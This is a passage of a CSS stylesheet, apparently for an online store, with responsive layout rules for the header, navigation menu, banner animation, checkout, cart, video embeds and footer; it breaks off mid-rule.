			display: inline-block;
			font-size: 0.8em;
			height: inherit;
			line-height: inherit;
			padding: 0 1.5em;
			
			/* Vert Align */
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-ms-flex-align: center;
			-webkit-align-items: center;
			-webkit-box-align: center;
			align-items: center;
		}
		
		#header .logowhite {
			filter: sepia(1%) saturate(0%) brightness(500%);
		}
		
		
			#header .logo strong {
				-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				background-color: #ffffff;
				color: #242943;
				display: inline-block;
				line-height: 1.65em;
				margin-right: 0.325em;
				padding: 0 0.125em 0 0.375em;
			}

			#header .logo:hover strong {
				background-color: #9bf1ff;
			}

			#header .logo:active strong {
				background-color: #53e3fb;
			}

		#header nav {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-justify-content: -moz-flex-end;
			-webkit-justify-content: -webkit-flex-end;
			-ms-justify-content: -ms-flex-end;
			justify-content: flex-end;
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			height: inherit;
			line-height: inherit;
			z-index: 10000;
			
		}

			#header nav a {
				border: 0;
				display: block;
				font-size: 0.8em;
				height: inherit;
				line-height: inherit;
				padding: 0 0.75em;
				position: relative;
				vertical-align: middle;
			}

				#header nav a:last-child {
					padding-right: 1.5em;
				}

				#header nav a[href="#menu"] {
					padding-right: 3.325em !important;
					margin-left:-5px;
				}

					#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
						background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32' preserveAspectRatio='none'%3E%3Cstyle%3Eline %7B stroke-width: 2px%3B stroke: %23666666%3B %7D%3C/style%3E%3Cline x1='0' y1='11' x2='24' y2='11' /%3E%3Cline x1='0' y1='21' x2='24' y2='21' /%3E%3Cline x1='0' y1='16' x2='24' y2='16' /%3E%3C/svg%3E");
						background-position: center;
						background-repeat: no-repeat;
						background-size: 24px 32px;
						content: '';
						display: block;
						height: 100%;
						position: absolute;
						right: 1.5em;
						top: 0;
						vertical-align: middle;
						width: 24px;
					}

					#header nav a[href="#menu"]:after {
						-moz-transition: opacity 0.2s ease-in-out;
						-webkit-transition: opacity 0.2s ease-in-out;
						-ms-transition: opacity 0.2s ease-in-out;
						transition: opacity 0.2s ease-in-out;
						background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32' preserveAspectRatio='none'%3E%3Cstyle%3Eline %7B stroke-width: 2px%3B stroke: %23ff007f%3B %7D%3C/style%3E%3Cline x1='0' y1='11' x2='24' y2='11' /%3E%3Cline x1='0' y1='21' x2='24' y2='21' /%3E%3Cline x1='0' y1='16' x2='24' y2='16' /%3E%3C/svg%3E");
						opacity: 0;
						z-index: 1;
					}

					#header nav a[href="#menu"]:hover:after, #header nav a[href="#menu"]:active:after {
						opacity: 1;
					}

					#header nav a[href="#menu"]:last-child {
						padding-right: 3.875em !important;
					}

						#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
							right: 2em;
						}

		#header.reveal {
			-moz-animation: reveal-header 0.35s ease;
			-webkit-animation: reveal-header 0.35s ease;
			-ms-animation: reveal-header 0.35s ease;
			animation: reveal-header 0.35s ease;
		}
				
		#header.revealhome {
			-moz-animation: reveal-header 0.35s ease;
			-webkit-animation: reveal-header 0.35s ease;
			-ms-animation: reveal-header 0.35s ease;
			animation: reveal-header 0.35s ease;
		}
		
		#header.revealhome img {
			filter: sepia(0%) saturate(0%) brightness(0%);
		}
		
		#header.alt img {
			filter: sepia(0%) saturate(0%) brightness(50%);
		}
		
		#header.alt {
			-moz-transition: opacity 1.5s ease;
			-webkit-transition: opacity 1.5s ease;
			-ms-transition: opacity 1.5s ease;
			transition: opacity 1.5s ease;
			-moz-transition-delay: 0s;
			-webkit-transition-delay: 0s;
			-ms-transition-delay: 0s;
			transition-delay: 0s;
			-moz-animation: none;
			-webkit-animation: none;
			-ms-animation: none;
			animation: none;
			background-color: transparent;
			box-shadow: none;
			position: absolute;
		}

		
			#header.alt.style1 .logo strong {
				color: #6fc3df;
			}

			#header.alt.style2 .logo strong {
				color: #8d82c4;
			}

			#header.alt.style3 .logo strong {
				color: #ec8d81;
			}

			#header.alt.style4 .logo strong {
				color: #e7b788;
			}

			#header.alt.style5 .logo strong {
				color: #8ea9e8;
			}

			#header.alt.style6 .logo strong {
				color: #87c5a4;
			}

		body.is-preload #header.alt {
			opacity: 1;
		}

		@media screen and (max-width: 1680px) {

			#header nav a[href="#menu"] {
				padding-right: 3.75em !important;
			}

				#header nav a[href="#menu"]:last-child {
					padding-right: 4.25em !important;
				}
				
			.footernav{
				font-size:80%;
			}
			
			.sale{	
				line-height:270%;  
			}

		}
		
		@media screen and (max-width: 1380px) {
			
			.headerlogo{
				padding-left: 6px;	
				width:20%; 
			}
			
			.newarrival{
				padding-right:20%;
			}
			
			.newarrivalsmall{
				padding-right:36%;
			}
			
		}

		@media screen and (max-width: 1280px) {
			
			.newarrival{
				padding-right:20%;
			}
			
			.creditcard_banner {
				border-radius: 8px;
			}
			
			.image.main img {
				min-height: 420px;
			}
			
			.shippingiconstable{
				margin-top: -10px;
			}
			
			.backtotop{
				display: block;
				margin-top:-20px;
			}
			
			.sale{	
				line-height:310%;  
			}
			
			#header nav a[href="#menu"] {
				padding-right: 4em !important;
			}

			#header nav a[href="#menu"]:last-child {
				padding-right: 4.5em !important;
			}

		}
		
		@media screen and (max-width: 1000px) {
			
			.newarrival{
				padding-right:8%;
			}
	
		}
		
		@media screen and (max-width: 834px) {
			
			.image.main {
				min-height: 335px;
			}
		
			.image.main img {
				min-height: 335px;
			}
			
			
		}
		
		@media screen and (max-width: 768px) {
			
			.image.main {
				min-height: 300px;
			}
		
			.image.main img {
				min-height: 300px;
			}
			
			.outofstock{
				text-align: center;
			}
			
		}

		@media screen and (max-width: 736px) {
			
			.notice{
				width:97%; 
			}
			
			.image.main {
				min-height: 318px;
			}
			
			.image.main img {
				min-height: 318px;
			}

			.noticeicon{
				display:none;
			}
			
			ul.productlist {
				margin-top:-20px;	
			}
			
			.newarrival{
				padding-right:0%;
			}
			
			.newarrivalsmall{
				padding-right:40%;
			}
			

			#header {
				height: 2.75em;
				line-height: 2.75em;
			}

				#header .logo {
					padding: 0 1em;
				}
				
				.headerlogo{
					width:40%; 
				}

				#header nav a {
					padding: 0 0.5em;
				}

					#header nav a:last-child {
						padding-right: 1em;
					}

					#header nav a[href="#menu"] {
						padding-right: 3.25em !important;
					}

						#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
							right: 0.75em;
						}

						#header nav a[href="#menu"]:last-child {
							padding-right: 4em !important;
						}

							#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
								right: 1.5em;
							}

		}
		
		
		@media screen and (max-width: 667px) {
			
			.image.main {
				min-height: 280px;
			}
			
			.image.main img {
				min-height: 280px;
			}
			
		}

		@media screen and (max-width: 480px) { /* theme */

			#header .logo span {
				display: none;
			}
			
			.headerlogo{
				width:50%; 
				padding-left: 6px;
			}
			
			#header nav {
				margin-right:8px;
			}
			
			.grafitti{
				font-size: 300%;
			}
			
			.newarrivals{
				font-size:140%;
				margin-top: -20px;
			}
			
			.newarrivalsmall{
				padding-right:40%;
				margin-top:10px;
			}
			
			.homeicons{
				font-size:250%; 
				margin-bottom:20px;
			}
			
			.homeiconstable td {
				padding: 2px;
			}
			
			.homeiconstable img{
				border-radius: 3px;
			}
			
			.shippingiconstable img{
				border-radius: 2px;
			}
			
			.emsicon{
				display: none;
			}
			
			.homeiconstable-small{
				display: block;	
			}
			
			.tiles article {
				border-radius: 0px;
			}
			
			.tiles article:before {
				border-radius: 0px;
			}
			
			.image.main {
				/* border-radius: 20px; */
				overflow: hidden;
				min-height: 318px;
			}

			.image.main img {
				/* border-radius: 0px; */
				margin-left:-50%;
				width: 200%;
				min-height: 330px;
			}
	
			.spotlights > section > .image img {
				border-radius: 0px;
			}
			
			.galleryphoto{
				border-radius: 0px;
			}
			
			.showphotosbutton{
				opacity:1;	
				pointer-events: auto;
        		cursor: pointer;
			}
			
			.faqtitle{
				font-size:220%;
				line-height: 35px;
			}
			
			.sizechartbt{
				font-size:115%;
			}

			.language{
				letter-spacing:-0.2px; 
				font-weight:300;	
				font-size:90%;
				margin-left:30px;
			}	
			
			.flag{
				width: 20px;
				vertical-align:middle;
				margin-left:15px;	
				margin-bottom:3px;
				border-radius: 2px;
			}
			
			.creditcard {
				border-radius: 8px;
				width: 45px;
				margin-top: 10px;
				margin-left: 5px;
			}
			
			.creditcard_banner {
			  width: 42px;
			  margin-right: 1px;
			  border-radius: 2px;
			}
			
			.creditcard_checkout {
			  border-radius: 5px;
			  width: 44px;
			  margin-right: 3px;
			}
			
			.checkout_title{
				font-size:170%; 
				margin-bottom:20px;
				text-align: center;
			}

			.checkout_info{
				width:100%; 
				font-size:75%;
				line-height:115%;
				padding-left:1px;
				padding-right:1px;
				margin-bottom:-5px;
			}
			
			.checkout_total{
				text-align: left;
			}
			
			.cartitem{
				font-size: 90%;	
			}
			
			.cartitemprice{
				font-size:80%
			}
			
			.cartitemprice2{
				font-size:70%
			}
			
			.total{
				margin-right:-3px;
			}
			
			.newsletter{
				height:280px;
			}
			
			.prod-category{
				display : block;
				font-size: 90%;	
			}
			
			.product-name{
				font-size: 90%;	
			}
			
			.mobilehide{
				display:none;
			}
			
			.desktophide{
				display:inline-block;
			}
			
			.buyoptions{
				text-align:center;
			}
			
			.price{
				font-size: 50px;
			}
			
			.bitcointerms{
				display: none;
			}
			
			.notice{
				width:96%; 
				display: none;
			}
			
			.disclaimer {
				margin-bottom: 30px;
			}
			
			.pricedetail{
				padding: 5px 8px 5px 8px;
			}
			
			.share{
				text-align:center;	
			}
			
			.iconlist{
				font-size:100%
			}
			
			ul.actions {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
	
			}
			
			ul.actions li{
			  margin: 7px 0;
			}
			
			.buy{
				width:100%;	
			}
			
			.buybutton{
				width:0px;
				height:0px;
			}	
			
			.buybuttonlarge{
				width:365px;
				height:52px;
				margin-left:14px;
				margin-bottom:-30px;
			}
			
			#topbadge img {
				width:150px;
			}

			.productname{
				font-size: 1.95em;
				line-height: 35px;
			}
			
			.productdetails{
				margin-bottom:20px;
					
			}
		
			.alsolike tr{   
				display: table;  width:100%;    
			}  
			             
        	.alsolike td{   
        		display: table-row; 
        		padding: 0em 0em;
        	} 
			
			.image.mayalsolike img{
				border-radius: 0px;
				margin-bottom:10px;
			}
			
			.iconterms{
				margin-top:20px; 
				max-width: 70px;
			}
			
			.genuineicon{
				width:20%;
				display: block;
				margin-top:0px; 
			}
			
			.genuine{
				
				font-size: 75%;	
			}
			
			.genuine-icon{
				font-size: 100%;	
			}
			
			.genuine-icon img{
				margin-top: 0px;
			}
			
			.sectionTitle{
				font-size: 65%;	
			}
			
			.footernav{
				width:100%; 
				margin-top:-10px;
			}
			
			#footer .footernav{
				margin-left:-5px;
				font-size:70%;
			}
			
			.footerlogo{
				width: 90%;
				margin-top: 2px;
				margin-bottom: 15px;
			}
			
			.shippingtable{
				margin-top:10px;
				margin-bottom: 30px;
			}
			
			.shippingtable td{
				font-size:70%; 
			}
			
			.shippingtable img{
				width: 56%; 
			}
			
			.cartdelete{
				width:12px;
			}
			
			table td{
				padding: 0.5em 0.3em 0.5em 0.5em;
				vertical-align:middle;
			}
			
			#header nav a[href="#menu"] {
				overflow: hidden;
				padding-right: 0 !important;
				text-indent: 5em;
				white-space: nowrap;
				width: 5em;
				margin-left:-15px;
			}

				#header nav a[href="#menu"]:before, #header nav a[href="#menu"]:after {
					right: 0;
					width: inherit;
				}

				#header nav a[href="#menu"]:last-child:before, #header nav a[href="#menu"]:last-child:after {
					width: 4em;
					right: 0;
				}

		}
		
		@media screen and (max-width: 380px) { 
			
			.headerlogo{
				width:50%; 
				margin-left:5px; 
			}
			
			.image.main {
				min-height: 295px;
			}
			
			.image.main img {
				min-height: 295px;
			}
			.buybuttonlarge{
				width:329px;
				height:47px;
				margin-left:14px;
				margin-bottom:-40px;
			}
			.newarrival{
				padding-top:20%;
			}
			.creditcard_banner {
			    width: 55px;
			    margin-right: 3px;
			}
			.creditcard_checkout {
			 	width: 38px;
			 	margin-right: 2px;
			}
			.checkout_info{
				font-size:65%;
			}
			.productname{
				font-size: 1.85em;
			}
			.subscribe{
				width:90%; 
			}
			.price{
				font-size: 40px;
			}
			.notice{
				width:95%; 
			}
			.accepted{
				display:none;
			}
			.iconlist{
				font-size:105%
			}
			
			.cartdelete{
				width:13px;
			}
			
			#menu .icons {
				display: none;
			}

			table td {
				/* padding: 0.3em 0.3em 0.3em 0.3em; */
				vertical-align:middle;
			}

		}
		
		@media screen and (max-width: 320px) { 
			
			.headerlogo{
				width:60%; 
			}
			#topbadge img {
				width:150px;
			}
			.image.main {
				min-height: 250px;
			}
			.image.main img {
				min-height: 250px;
			}
			.creditcard {
				border-radius: 6px;
				width: 40px;
				margin-top: 10px;
				margin-left: 2px;
			}
			.creditcard_banner {
			 	width: 45px;
			 	margin-right: 10px;
			}
			.creditcard_checkout {
			 	width: 30px;
			 	margin-right: 2px;
			}
			.checkout_title{
				font-size:150%; 
			}
			.checkout_info{
				font-size:50%;
				margin-top:0px;
			 	margin-bottom: -10px;
			}
			.cartitem{
				font-size: 85%;	
			}
			.buybuttonlarge{
				width:280px;
				height:40px;
				margin-left:12px;
				margin-bottom:-30px;
			}
			.newsletter{
				height:300px;
			}
			.prod-category{
				font-size: 98%;	
			}
			
			.product-name{
				font-size: 98%;	
			}
			
			.cartitemprice{
				font-size:75%
			}
			
			.cartitemprice2{
				font-size:65%
			}
			
			.cartdelete{
				width:10px;
			}
		}

/* Banner */

	@keyframes animateBanner {
		0% {
			background-image: url("../../images/banner-large.jpg");
		}
		50% {
			background-image: url("../../images/banner-large.jpg");
		}
		60% {
			background-image: url("../../images/banner-large2.jpg");
		}
		100% {
			background-image: url("../../images/banner-large2.jpg");
		}	
	}
	
	@keyframes animateBannerDark {
		0% {
			background-image: url("../../images/banner-large-dark.jpg");
		}
		50% {
			background-image: url("../../images/banner-large-dark.jpg");
		}
		60% {
			background-image: url("../../images/banner-large-dark2.jpg");
		}
		100% {
			background-image: url("../../images/banner-large-dark2.jpg");
		}	
	}


	#banner {
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		/* background-image: url("../../images/banner.jpg"); */
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		padding: 6em 0 2em 0 ;
		background-attachment: fixed;
		background-position: center;
		background-repeat: no-repeat;
		background-size: cover;
		border-bottom: 0 !important;
		cursor: default;
		height: 60vh;
		margin-bottom: -3.25em;
		max-height: 14em;
		min-height: 2em;
		position: relative;
		top: -3.25em;
		border-left: solid 8px rgba(255, 255, 255, 1);
		border-right: solid 8px rgba(255, 255, 255, 1);
	}
	
		#banner:after {
			/* theme */
			-moz-transition: opacity 0.5s ease;
			-webkit-transition: opacity 0.5s ease;
			-ms-transition: opacity 0.5s ease;
			transition: opacity 0.5s ease;
			-moz-transition-delay: 10s;
			-webkit-transition-delay: 10s;
			-ms-transition-delay: 10s;
			transition-delay: 10s;
			pointer-events: none;
			/* background-color:#fff; */
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0.2;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 1;
		}

		#banner > .inner {
			/* 
			//-moz-transition: opacity 2.0s ease, -moz-transform 2.5s ease-out, -moz-filter 1.5s ease, -webkit-filter 1.5s ease;
			//-webkit-transition: opacity 2.0s ease, -webkit-transform 2.5s ease-out, -webkit-filter 1.5s ease, -webkit-filter 1.5s ease;
			//-ms-transition: opacity 2.0s ease, -ms-transform 2.5s ease-out, -ms-filter 1.5s ease, -webkit-filter 1.5s ease;
			//transition: opacity 2.0s ease, transform 2.5s ease-out, filter 1.5s ease, -webkit-filter 1.5s ease;
			*/
			padding: 0 !important;
			position: relative;
			z-index: 2;
		}

			#banner > .inner .image {
				display: none;
			}

			#banner > .inner header {
				width: auto;
			}

				#banner > .inner header > :first-child {
					width: auto;
				}

					#banner > .inner header > :first-child:after {
						max-width: 100%;
					}

			#banner > .inner .content {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				margin: 0 0 2em 0;
			}

				#banner > .inner .content > * {
					margin-right: 1.5em;
					margin-bottom: 0;
				}

				#banner > .inner .content > :last-child {
					margin-right: 0;
				}

				#banner > .inner .content p {
					font-size: 0.6em;
					font-weight: 300;
					letter-spacing: 0.25em;
					text-transform: uppercase;
				}

		#banner.major {
			height: 75vh;
			min-height: 30em;
			max-height: 50em;
		}

			#banner.major.alt {
				opacity: 0.75;
			}

		#banner.style1:after {
			background-color: #6fc3df;
		}

		#banner.style2:after {
			/* background-color: #8d82c4; */
		}

		#banner.style3:after {
			background-color: #ec8d81;
		}

		#banner.style4:after {
			background-color: #e7b788;
		}

		#banner.style5:after {
			background-color: #8ea9e8;
		}

		#banner.style6:after {
			background-color: #87c5a4;
		}

		body.is-preload #banner:after {
			opacity: 0.5;
		}

		body.is-preload #banner > .inner {
			/* 
			//-moz-filter: blur(0.125em);
			//-webkit-filter: blur(0.125em);
			//-ms-filter: blur(0.125em);
			//filter: blur(0.125em);
			//-moz-transform: translateX(-0.5em);
			//-webkit-transform: translateX(-0.5em);
			//-ms-transform: translateX(-0.5em);
			//transform: translateX(-0.5em);
			//opacity: 0;
			*/
		}
		
		

		@media screen and (max-width: 1280px) {

			#banner {
				background-attachment: scroll;
			}

		}
		
		@media screen and (min-width: 730px) {

			#banner {
				/* background-image: url("../../images/banner-large.jpg"); */
				animation: animateBanner 10s linear infinite alternate;
				animation-delay: 0s;
			}
		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 5em 0 1em 0 ;
				height: auto;
				margin-bottom: -2.75em;
				max-height: none;
				min-height: 0;
				top: -2.75em;
			}

				#banner h1 {
					font-size: 2em;
				}

				#banner > .inner .content {
					display: block;
				}

					#banner > .inner .content > * {
						margin-right: 0;
						margin-bottom: 2em;
					}

				#banner.major {
					height: auto;
					min-height: 0;
					max-height: none;
				}

		}

		@media screen and (max-width: 480px) {
			
			#banner {
				padding: 6em 0 2em 0 ;
			}

				#banner > .inner .content p br {
					display: none;
				}

				#banner.major {
					padding: 7em 0 4em 0 ;
				}

		}
		
		@media screen and (max-width: 380px) {

			#banner.major {
				padding: 5em 0 0 0 ;
			}
		}
		
		@media screen and (max-width: 320px) {

			#banner.major {
				padding: 6em 0 0 0 ;
			}
		}


/* Main */

	#main {
		background-color: transparent;
	}

		#main > * {
			border-top: solid 1px rgba(212, 212, 255, 0.1);
		}

			#main > *:first-child {
				border-top: 0;
			}

			#main > * > .inner {
				padding: 4em 0 2em 0 ;
				margin: 0 auto;
				max-width: 65em;
				width: calc(100% - 6em);
			}

				@media screen and (max-width: 736px) {

					#main > * > .inner {
						padding: 3em 0 1em 0 ;
						width: calc(100% - 3em);
					}

				}

		#main.alt {
			background-color: transparent;
			/* border-bottom: solid 1px rgba(212, 212, 255, 0.1); */
			border-bottom: solid 1px rgba(0, 0, 0, 0.15);
		}

/* Contact */

	#contact {
		/*border-bottom: solid 1px rgba(0, 0, 0, 0.1);*/
		overflow-x: hidden;
	}

		#contact > .inner {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			padding: 0 !important;
		}

			#contact > .inner > :nth-child(2n - 1) {
				padding: 4em 3em 2em 0 ;
				border-right: solid 1px rgba(0, 0, 0, 0.1);
				width: 60%;
			}

			#contact > .inner > :nth-child(2n) {
				padding-left: 3em;
				width: 40%;
			}

			#contact > .inner > .split {
				padding: 0;
			}

				#contact > .inner > .split > * {
					padding: 3em 0 0 3em ;
					position: relative;
				}

					#contact > .inner > .split > *:before {
						border-top: solid 1px rgba(0, 0, 0, 0.1);
						content: '';
						display: block;
						margin-left: -3em;
						position: absolute;
						top: 0;
						width: calc(100vw + 3em);
					}

				#contact > .inner > .split > :first-child:before {
					display: none;
				}

		@media screen and (max-width: 980px) {

			#contact > .inner {
				display: block;
			}

				#contact > .inner > :nth-child(2n - 1) {
					padding: 4em 0 2em 0 ;
					border-right: 0;
					width: 100%;
				}

				#contact > .inner > :nth-child(2n) {
					padding-left: 0;
					width: 100%;
				}

				#contact > .inner > .split > * {
					padding: 3em 0 1em 0 ;
				}

				#contact > .inner > .split > :first-child:before {
					display: block;
				}

		}

		@media screen and (max-width: 736px) {

			#contact > .inner > :nth-child(2n - 1) {
				padding: 3em 0 1em 0 ;
			}

		}

/* Footer */

	#footer .copyright {
		font-size: 0.8em;
		list-style: none;
		padding-left: 0;
	}
	
	#footer .copyright a{
		border-bottom: dotted 0px;
	}

		#footer .copyright li {
			border-left: solid 1px rgba(212, 212, 255, 0.1);
			display: inline-block;
			line-height: 1;
			margin-left: 1em;
			padding-left: 1em;
		}

			#footer .copyright li:first-child {
				border-left: 0;
				margin-left: 0;
				padding-left: 0;
			}

	@media screen and (max-width: 480px) {

		#footer .copyright li {
			display: block;
			border-left: 0;
			margin-left: 0;
			padding-left: 0;
			line-height: inherit;
		}

	}

/* Wrapper */

	#wrapper {
		-moz-transition: -moz-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		-webkit-transition: -webkit-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		-ms-transition: -ms-filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		transition: filter 0.35s ease, -webkit-filter 0.35s ease, opacity 0.375s ease-out;
		padding-top: 3.25em;
		margin-bottom:-53px;
	}

		#wrapper.is-transitioning {
			opacity: 0;
		}

		#wrapper > * > .inner {
			padding: 4em 0 2em 0 ;
			margin: 0 auto;
			max-width: 65em;
			width: calc(100% - 6em);
		}

			@media screen and (max-width: 736px) {

				#wrapper > * > .inner {
					padding: 3em 0 1em 0 ;
					width: calc(100% - 3em);
				}

			}

		@media screen and (max-width: 736px) {

			#wrapper {
				padding-top: 2.75em;
			}

		}

/* Menu */

	#menu {
		-moz-transition: -moz-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-webkit-transition: -webkit-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-ms-transition: -ms-transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		transition: transform 0.35s ease, opacity 0.35s ease, visibility 0.35s;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		pointer-events: none;
		background: #FFF;
		box-shadow: none;
		height: 100%;
		left: 0;
		opacity: 0;
		overflow: hidden;
		padding: 3em 2em;
		position: fixed;
		top: 0;
		visibility: hidden;
		width: 100%;
		z-index: 10002;
	}

		#menu .inner {
			-moz-transition: -moz-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-webkit-transition: -webkit-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-ms-transition: -ms-transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			transition: transform 0.35s ease-out, opacity 0.35s ease, visibility 0.35s;
			-moz-transform: rotateX(20deg);
			-webkit-transform: rotateX(20deg);
			-ms-transform: rotateX(20deg);
			transform: rotateX(20deg);
			-webkit-overflow-scrolling: touch;
			max-width: 100%;
			max-height: 100vh;
			opacity: 0;
			overflow: auto;
			text-align: center;
			visibility: hidden;
			width: 100%;
		}

			#menu .inner > :first-child {
				margin-top: 2em;
			}

			#menu .inner > :last-child {
				margin-bottom: 3em;
			}

		#menu ul {
			margin: 0 0 1em 0;
		}

			#menu ul.links {
				list-style: none;
				padding: 0;
			}

				#menu ul.links > li {
					padding: 0;
				}

					#menu ul.links > li > a:not(.button) {
						border: 0;
						border-top: solid 1px rgba(212, 212, 255, 0.1);
						display: block;
						font-size: 0.8em;
						font-weight: 600;
						letter-spacing: 0.25em;
						line-height: 3em;
						text-decoration: none;
						text-transform: uppercase;
					}

					#menu ul.links > li > .button {
						display: block;
						margin: 0.5em 0 0 0;
					}

					#menu ul.links > li:first-child > a:not(.button) {
						border-top: 0 !important;
					}

		#menu .close {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
			border: 0;
			cursor: pointer;
			display: block;
			height: 4em;
			line-height: 4em;
			overflow: hidden;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			text-indent: 8em;
			top: 0;
			vertical-align: middle;
			white-space: nowrap;
			width: 8em;
		}

			#menu .close:before, #menu .close:after {
				-moz-transition: opacity 0.2s ease-in-out;
				-webkit-transition: opacity 0.2s ease-in-out;
				-ms-transition: opacity 0.2s ease-in-out;
				transition: opacity 0.2s ease-in-out;
				background-position: center;
				background-repeat: no-repeat;
				content: '';
				display: block;
				height: 4em;
				position: absolute;
				right: 0;
				top: 0;
				width: 4em;
			}

			#menu .close:before {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23666666%3B stroke-width: 2%3B %7D%3C/style%3E%3Cline x1='0' y1='0' x2='20' y2='20' /%3E%3Cline x1='20' y1='0' x2='0' y2='20' /%3E%3C/svg%3E");
			}

			#menu .close:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23ff007f%3B stroke-width: 2%3B %7D%3C/style%3E%3Cline x1='0' y1='0' x2='20' y2='20' /%3E%3Cline x1='20' y1='0' x2='0' y2='20' /%3E%3C/svg%3E");
				opacity: 0;
			}

			#menu .close:hover:after, #menu .close:active:after {
				opacity: 1;
			}

	body.is-ie #menu {
		background: rgba(42, 47, 74, 0.975);
	}

	body.is-menu-visible #wrapper {
		/*
		-moz-filter: blur(0.5em);
		-webkit-filter: blur(0.5em);
		-ms-filter: blur(0.5em);
		filter: blur(0.5em);
		*/
	}

	body.is-menu-visible #menu {
		pointer-events: auto;
		opacity: 1;
		visibility: visible;
	}

		body.is-menu-visible #menu .inner {
			-moz-transform: none;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none;
			opacity: 1;
			visibility: visible;
		}
		
	@media screen and (max-width: 720px) {
		.button.next {
			display: none;
		}
	}
	
	
	/* VIDEO */
	
	.video{
		width: 100%;
		object-fit: cover;
		min-height: 574px;
		border-radius: 20px;
	} 
	
	.youtube{
		border-radius:8px; 
		width:100%; 
		height:400px;
		color: #FFF;
		margin-bottom:20px;
	}
	
	.iframeWrapper{
	  display:inline-block;
	  position:relative;
	}
	
	.iframeWrapper::after{
	  content:"";
	  position:absolute;
	  z-index:1;
	  width:100%;
	  height:100%;
	  left:0;
	  top:0;
	}

	.iframeWrapper iframe{
	  vertical-align:top;
	}

	@media screen and (max-width: 1680px) {
		.youtube{
			height:330px;
		}
	}

	
	@media screen and (max-width: 1280px) {
		.video {
			min-height: 420px;
		}
		.youtube{
			height:290px;
		}
	}
	
	@media screen and (max-width: 980px) {
		.youtube{
			height:490px;
		}
	}
	
	@media screen and (max-width: 900px) {
		.youtube{
			height:450px;
		}
	}

	@media screen and (max-width: 834px) {
		.video {
			min-height: 335px;
		}
		.youtube{
			height:420px;
		}
		.iframeWrapper::after{
		  width:0%;
		  height:0%;
		}
	}

	@media screen and (max-width: 768px) {
		.video {
			min-height: 300px;
		}
		.youtube{
			height:370px;
		}
	}

	@media screen and (max-width: 736px) {
		.video {
			min-height: 318px;
		}
		.youtube{
			height:360px;
		}
	}


	@media screen and (max-width: 667px) {
		.video {
			min-height: 280px;
		}
		.youtube{
			height:340px;
		}
	}

	@media screen and (max-width: 480px) { 
		.video {
			/* margin-left:-50%; */
			/* width: 200%; */
			min-height: 330px;
			border-radius: 10px;
		}
		
	}

	@media screen and (max-width: 380px) { 
		.video {
			min-height: 295px;
		}
	}

	@media screen and (max-width: 320px) { 	
		.video {
			min-height: 250px;
		}
	}
	
	
	
	/*  SECTIONS  */
	.section {
		clear: both;
		padding: 0px;
		margin: 0px;
		width:98%;
		margin-bottom:50px;	
	}
	
	/*  COLUMN SETUP  */
	.col {
		display: block;
		float:left;
		margin: 1% 0 1% 1.6%;
		position: relative;
		top: 0;
		left: 0;
	}
	
	.col:first-child { margin-left: 0; }
	
	/*  GROUPING  */
	.productgroup:before,
	.productgroup:after { content:""; display:table; }
	.productgroup:after { clear:both;}
	.productgroup { 
		text-align:left;
		font-size:80%;
		zoom:1;
	}
	
	.productgroup a{ 
		border-bottom: none;
	}
	
	.productgroup ul{
		margin-top:10px;
		margin-left:-25px;	
	}
	
	.prodImg{
